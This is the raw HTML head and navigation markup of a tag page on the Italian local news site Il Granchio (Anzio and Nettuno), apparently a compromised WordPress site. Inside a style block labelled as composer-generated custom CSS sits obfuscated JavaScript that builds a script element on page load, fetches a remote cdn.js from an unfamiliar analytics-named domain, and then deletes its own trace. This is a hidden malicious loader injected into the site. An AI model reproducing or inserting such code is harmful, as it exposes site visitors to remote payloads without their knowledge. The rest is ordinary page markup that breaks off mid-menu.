    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/serata-di-solidarieta/",
                    "name": "Serata di solidarietà"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-serata-di-solidarieta tag-17163 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sabato, Gennaio 31, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
